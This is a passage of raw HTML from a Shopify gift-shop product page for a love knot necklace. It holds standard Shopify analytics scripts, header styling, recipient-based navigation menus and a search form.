  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7139901178007,"gid":"gid:\/\/shopify\/Product\/7139901178007","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"9-love-knot-neclace-7","variants":[{"id":40917921169559,"price":5995,"name":"9 Love Knot Neclace - Standard Box","public_title":"Standard Box","sku":"SO-3495455"},{"id":40917921202327,"price":7995,"name":"9 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","sku":"SO-3495456"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7139901178007,"requestId":"d4aeb8ca-31b7-408f-9067-3edaa635a16c-1768951566"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52831813783,
      theme_id: 152422646011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.thefamilygifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52831813783,"isMerchantRequest":null,"themeId":152422646011,"themeCityHash":"10156758553629338395","contentLanguage":"en","currency":"USD","eventMetadataId":"6ae89694-f3fe-4f0a-a296-52382e50eea1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7139901178007,"requestId":"d4aeb8ca-31b7-408f-9067-3edaa635a16c-1768951566","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40917921169559,"productId":7139901178007,"productGid":"gid:\/\/shopify\/Product\/7139901178007","name":"9 Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3495455","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40917921169559,"productId":7139901178007,"productGid":"gid:\/\/shopify\/Product\/7139901178007","name":"9 Love Knot Neclace - Standard Box","price":"59.95","sku":"SO-3495455","brand":"ShineOn Fulfillment","variant":"Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/www.thefamilygifts.com\/products\/9-love-knot-neclace-7"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.thefamilygifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.thefamilygifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52831813783"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152422646011"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.thefamilygifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19801847202043__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Free Shipping Over $50!</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19801847202043__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By Recipient 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By Recipient 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter
                                  </a></li><li><a href="/collections/gift-for-granddaughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Granddaughter
                                  </a></li><li><a href="/collections/gift-for-wife" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wife
                                  </a></li><li><a href="/collections/mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mom
                                  </a></li><li><a href="/collections/expecting-moms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expecting Mother&#39;s
                                  </a></li><li><a href="/collections/shop-for-friend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Friend
                                  </a></li><li><a href="/collections/girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Girlfriend
                                  </a></li><li><a href="/collections/niece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Niece
                                  </a></li><li><a href="/collections/gift-for-daughter-in-law" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Daughter-in-law
                                  </a></li><li><a href="/collections/gifts-for-dad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dad
                                  </a></li><li><a href="/collections/son-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Son
                                  </a></li><li><a href="/collections/for-husband" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Husband
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Happy Customers
                    </a></li><li><a href="/pages/order-status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Customer Service
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop By Recipient </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gift-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter
                                </a></li><li><a href="/collections/gift-for-granddaughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Granddaughter
                                </a></li><li><a href="/collections/gift-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wife
                                </a></li><li><a href="/collections/mom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mom
                                </a></li><li><a href="/collections/expecting-moms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expecting Mother&#39;s
                                </a></li><li><a href="/collections/shop-for-friend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Friend
                                </a></li><li><a href="/collections/girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Girlfriend
                                </a></li><li><a href="/collections/niece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Niece
                                </a></li><li><a href="/collections/gift-for-daughter-in-law" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Daughter-in-law
                                </a></li><li><a href="/collections/gifts-for-dad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dad
                                </a></li><li><a href="/collections/son-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Son
                                </a></li><li><a href="/collections/for-husband" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Husband
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Happy Customers</span>
                  </a></li><li><a href="/pages/order-status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li><li><a href="/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Customer Service</span>
                  </a></li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.8%"
            
          ><img src="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500" alt="TheFamilyGifts" srcset="//www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=50 50w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=100 100w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=150 150w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=200 200w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=250 250w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=300 300w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=400 400w, //www.thefamilygifts.com/cdn/shop/files/Beige_and_Cobalt_Modern_Retro_Logo__2_-removebg-preview.png?v=1758125539&amp;width=500 500w" width="200" height="73.60000000000001" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
